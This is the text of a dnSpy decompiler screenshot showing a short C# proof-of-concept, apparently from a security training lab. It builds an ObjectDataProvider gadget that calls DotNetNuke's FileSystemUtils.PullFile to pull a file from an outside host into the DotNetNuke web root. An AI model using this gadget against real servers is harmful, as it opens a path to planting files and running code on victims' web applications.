 dnSpy v5.0.7 (x86, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
mscorlib (4.0.0.0)
ODPSerializer (1.0.0.0)
ODPSerializer.exe
PE
References
-
ODPSerializer
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Main(string[]) : void @06000001
PresentationFramework (4.0.0.0)
DotNetNuke (9.1.0.367)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
System (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xml (4.0.0.0)
Program
1 using System;
2 using System.Windows.Data;
3 using DotNetNuke.Common.Utilities;
4
5 namespace ODPSerializer
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
11 private static void Main(string[] args)
12 {
13 ObjectDataProvider myODP = new ObjectDataProvider();
14 myODP.ObjectInstance = new FileSystemUtils();
15 myODP.MethodName = "PullFile";
16 myODP.MethodParameters.Add("http://192.168.119.120/myODPTest.txt");
17 myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18 Console.WriteLine("Done!");
19 }
20 }
21 }
22